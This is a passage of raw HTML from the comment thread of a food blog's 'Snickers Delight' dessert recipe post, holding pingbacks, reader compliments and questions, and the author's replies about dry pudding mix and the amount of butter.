rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=281137#respond" data-commentid=281137 data-postid=4714 data-belowelement=div-comment-281137 data-respondelement=respond data-replyto="Reply to Oreo Cookie Ice Cream Mud Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Oreo Cookie Ice Cream Mud Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-278652><div
id=div-comment-278652 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/06/14/peanut-butter-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Peanut Butter Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 21, 2015 at 6:25 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Snickers Delight [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=278652#respond" data-commentid=278652 data-postid=4714 data-belowelement=div-comment-278652 data-respondelement=respond data-replyto="Reply to Peanut Butter Pie - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Peanut Butter Pie - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-207313><div
id=div-comment-207313 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/06/29/cherry-berries-on-a-cloud/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Cherry Berries On A Cloud &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">December 4, 2014 at 7:25 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] all it&#8217;s not much different than making a Banana Split Dessert, Black Forest Dream Dessert, Snickers Delight, or Butterfinger Delight. And, I&#8217;ve made those desserts often [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=207313#respond" data-commentid=207313 data-postid=4714 data-belowelement=div-comment-207313 data-respondelement=respond data-replyto="Reply to Cherry Berries On A Cloud - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Cherry Berries On A Cloud - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-56122><div
id=div-comment-56122 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/f60c92d335b99735a3e5571643be11494fd78800f45ef09e36754ed77247ef5a?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f60c92d335b99735a3e5571643be11494fd78800f45ef09e36754ed77247ef5a?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Esha mirzq</p><p
class="font-opensans-reg comment-date">April 6, 2014 at 5:44 pm</p><div
class="beyond_comment_body page-content"><p>I just wana ask that the pudding mixture has to be added without cook.. I mean we just have to add the powdered form of chocklate pudding or have to cook it first?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=56122#respond" data-commentid=56122 data-postid=4714 data-belowelement=div-comment-56122 data-respondelement=respond data-replyto="Reply to Esha mirzq" aria-label="Reply to Esha mirzq">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-56328><div
id=div-comment-56328 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">April 7, 2014 at 12:10 pm</p><div
class="beyond_comment_body page-content"><p>No, Esha, the pudding mixture must be DRY when making this.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=56328#respond" data-commentid=56328 data-postid=4714 data-belowelement=div-comment-56328 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-50528><div
id=div-comment-50528 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/c41c095f9a27af4ea6346e1956272be9e4c431b8b86b58bf6d6de990b501f104?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c41c095f9a27af4ea6346e1956272be9e4c431b8b86b58bf6d6de990b501f104?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Jill</p><p
class="font-opensans-reg comment-date">March 11, 2014 at 4:19 pm</p><div
class="beyond_comment_body page-content"><p>How much butter?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=50528#respond" data-commentid=50528 data-postid=4714 data-belowelement=div-comment-50528 data-respondelement=respond data-replyto="Reply to Jill" aria-label="Reply to Jill">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-50565><div
id=div-comment-50565 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">March 11, 2014 at 8:10 pm</p><div
class="beyond_comment_body page-content"><p>Hey, Jill, I used 1 1/2 times the recipe on the back of the Keebler box so that would be 4 1/2 tbsp. melted butter. I&#8217;m sorry I didn&#8217;t include that in the directions. I&#8217;ve corrected it now. Thanks for the good catch.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=50565#respond" data-commentid=50565 data-postid=4714 data-belowelement=div-comment-50565 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1295><div
id=div-comment-1295 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/1538d53dbcf67996f59da845dd7060800328137510753d05e367b6fe299a5acc?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/1538d53dbcf67996f59da845dd7060800328137510753d05e367b6fe299a5acc?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://shadeydaze.wordpress.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">shadeydaze</p>
</a><p
class="font-opensans-reg comment-date">October 3, 2012 at 4:47 pm</p><div
class="beyond_comment_body page-content"><p>Oh crikey!!! That looks delicious 8) I am going to HAVE to try this&#8230;I feel the pounds adding already LOL!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1295#respond" data-commentid=1295 data-postid=4714 data-belowelement=div-comment-1295 data-respondelement=respond data-replyto="Reply to shadeydaze" aria-label="Reply to shadeydaze">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1296><div
id=div-comment-1296 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">October 3, 2012 at 5:10 pm</p><div
class="beyond_comment_body page-content"><p>It really is a spectacular dessert. Our company just oohed and ahhhed over it. It&#8217;s very easy to put together too. Let me know what you think of it when you make it!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1296#respond" data-commentid=1296 data-postid=4714 data-belowelement=div-comment-1296 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1293><div
id=div-comment-1293 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5fcbd1559ae1c51bfae1adce7ce9cb733549ce4cd4fbf6f6d3e45fe2214e1afb?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5fcbd1559ae1c51bfae1adce7ce9cb733549ce4cd4fbf6f6d3e45fe2214e1afb?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://barbarabakes.com/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">barbarabakes</p>
</a><p
class="font-opensans-reg comment-date">October 2, 2012 at 7:30 am</p><div
class="beyond_comment_body page-content"><p>It really does look delightful. My husband is a huge Snickers fan.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1293#respond" data-commentid=1293 data-postid=4714 data-belowelement=div-comment-1293 data-respondelement=respond data-replyto="Reply to barbarabakes" aria-label="Reply to barbarabakes">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1294><div
id=div-comment-1294 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">October 2, 2012 at 11:00 am</p><div
class="beyond_comment_body page-content"><p>It is fabulous and really very easy. You should try it sometime!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1294#respond" data-commentid=1294 data-postid=4714 data-belowelement=div-comment-1294 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1" id=comment-1292><div
id=div-comment-1292 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/9e03fe62fe855a8bb8f63022dd8b8d994677440e2144181aea3c19fc000042cc?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e03fe62fe855a8bb8f63022dd8b8d994677440e2144181aea3c19fc000042cc?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://foodiejoanne.wordpress.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Foodie Joanie</p>
</a><p
class="font-opensans-reg comment-date">September 28, 2012 at 12:00 am</p><div
class="beyond_comment_body page-content"><p>Reblogged this on <a
href=http://foodiejoanie.wordpress.com/2012/09/28/snickers-delight/ rel=nofollow>Foodie Joanie</a> and commented:<br>
Looks so decadent!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1292#respond" data-commentid=1292 data-postid=4714 data-belowelement=div-comment-1292 data-respondelement=respond data-replyto="Reply to Foodie Joanie" aria-label="Reply to Foodie Joanie">Reply</a></div></div></div></div>
</li>
<li
class="comment odd alt thread-odd thread-alt depth-1 parent" id=comment-1288><div
id=div-comment-1288 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/dde73df854e2ac1a959684ae605ecffbd64ef82418e1e89a8c91485ee287f59f?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/dde73df854e2ac1a959684ae605ecffbd64ef82418e1e89a8c91485ee287f59f?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://lifestyleandthoughts.wordpress.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">lifestylechick</p>
</a><p
class="font-opensans-reg comment-date">September 27, 2012 at 12:02 pm</p><div
class="beyond_comment_body page-content"><p>Hi Teresa!  Thanks for stopping by my blog!  I love your blog, I can definitely see that it&#8217;s going to be a &#8216;problem&#8217; for me, as I LOVE good food.  I mean your deserts look amazing!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1288#respond" data-commentid=1288 data-postid=4714 data-belowelement=div-comment-1288 data-respondelement=respond data-replyto="Reply to lifestylechick" aria-label="Reply to lifestylechick">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2" id=comment-1290><div
id=div-comment-1290 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">September 27, 2012 at 12:23 pm</p><div
class="beyond_comment_body page-content"><p>I&#8217;m so happy you like my blog and you want to try many of the recipes! I love good food, too. I&#8217;ve just learned to eat it in moderation, and spend most of my meals eating salads and simple foods without all the extra calories.</p><p>I try to have at least one dinner party a week where I&#8217;m cooking the way I love to cook and sample some of those delicious delicacies (but then send the leftovers home with others so I&#8217;m not tempted to eat them all week long!)</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1290#respond" data-commentid=1290 data-postid=4714 data-belowelement=div-comment-1290 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment odd alt thread-even depth-1 parent" id=comment-1287><div
id=div-comment-1287 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/6f3c1310ba7e0768b253045586abab742eef71d8581cc8ccce8a0e040775cb76?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f3c1310ba7e0768b253045586abab742eef71d8581cc8ccce8a0e040775cb76?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://lizforaday.wordpress.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">LizForADay</p>
</a><p
class="font-opensans-reg comment-date">September 27, 2012 at 11:13 am</p><div
class="beyond_comment_body page-content"><p>I can feel the pounds growing on my backside, just by reading this.  🙂  Mmmmm&#8230;Yummmy 🙂</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1287#respond" data-commentid=1287 data-postid=4714 data-belowelement=div-comment-1287 data-respondelement=respond data-replyto="Reply to LizForADay" aria-label="Reply to LizForADay">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2 parent" id=comment-1289><div
id=div-comment-1289 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">September 27, 2012 at 12:12 pm</p><div
class="beyond_comment_body page-content"><p>I was a bad girl and had a large piece last Sunday. I quickly crammed the rest into the freezer (out of sight, out of mind, so to speak!)</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1289#respond" data-commentid=1289 data-postid=4714 data-belowelement=div-comment-1289 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment odd alt depth-3" id=comment-1291><div
id=div-comment-1291 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/6f3c1310ba7e0768b253045586abab742eef71d8581cc8ccce8a0e040775cb76?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f3c1310ba7e0768b253045586abab742eef71d8581cc8ccce8a0e040775cb76?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://lizforaday.wordpress.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">LizForADay</p>
</a><p
class="font-opensans-reg comment-date">September 27, 2012 at 12:27 pm</p><div
class="beyond_comment_body page-content"><p>LOL!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1291#respond" data-commentid=1291 data-postid=4714 data-belowelement=div-comment-1291 data-respondelement=respond data-replyto="Reply to LizForADay" aria-label="Reply to LizForADay">Reply</a></div></div></div></div>
</li></ol>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1285><div
id=div-comment-1285 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/ded8546f4909af47ed2b924c53cd4ec687203d7925e0237f88f43a7ef09d20d9?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ded8546f4909af47ed2b924c53cd4ec687203d7925e0237f88f43a7ef09d20d9?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cindyknoke.wordpress.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">cindyknoke</p>
</a><p
class="font-opensans-reg comment-date">September 26, 2012 at 9:43 pm</p><div
class="beyond_comment_body page-content"><p>Oh my gosh Teresa, this looks incredible! I&#8217;m going to have to try this one. Keep on postin&#8230;..Glad I can&#8217;t gain weight looking at the pics!<br>
Cheers,<br>
Cindy<br>
,</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1285#respond" data-commentid=1285 data-postid=4714 data-belowelement=div-comment-1285 data-respondelement=respond data-replyto="Reply to cindyknoke" aria-label="Reply to cindyknoke">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1286><div
id=div-comment-1286 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">September 26, 2012 at 10:03 pm</p><div
class="beyond_comment_body page-content"><p>hehehe! It really is good, and if you would like a spiffier ice cream than chocolate &#8212; like Hot Fudge Sundae, Rocky Road, or even Chocolate Chip Cookie Dough &#8211; all of those will turn out great. You can also mix and match chocolate bars. Anything works!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1286#respond" data-commentid=1286 data-postid=4714 data-belowelement=div-comment-1286 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1283><div
id=div-comment-1283 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/537438b90b59e65db6aa5c4f432483bb9d85023791bae4bf5212e246d7daf8f0?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/537438b90b59e65db6aa5c4f432483bb9d85023791bae4bf5212e246d7daf8f0?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://petit4chocolatier.wordpress.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">petit4chocolatier</p>
</a><p
class="font-opensans-reg comment-date">September 26, 2012 at 6:13 pm</p><div
class="beyond_comment_body page-content"><p>This looks so good! I wish I could have a slice right now!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1283#respond" data-commentid=1283 data-postid=4714 data-belowelement=div-comment-1283 data-respondelement=respond data-replyto="Reply to petit4chocolatier" aria-label="Reply to petit4chocolatier">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1284><div
id=div-comment-1284 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">September 26, 2012 at 8:26 pm</p><div
class="beyond_comment_body page-content"><p>LOL! Well, I actually have a few slabs left in my freezer&#8230;..!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1284#respond" data-commentid=1284 data-postid=4714 data-belowelement=div-comment-1284 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-1282><div
id=div-comment-1282 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/07/19/butterfinger-delight/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Butterfinger Delight | Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">September 26, 2012 at 6:05 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Snickers Delight [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/?replytocom=1282#respond" data-commentid=1282 data-postid=4714 data-belowelement=div-comment-1282 data-respondelement=respond data-replyto="Reply to Butterfinger Delight | Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Butterfinger Delight | Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2012/09/26/snickers-delight/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-2313894921>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
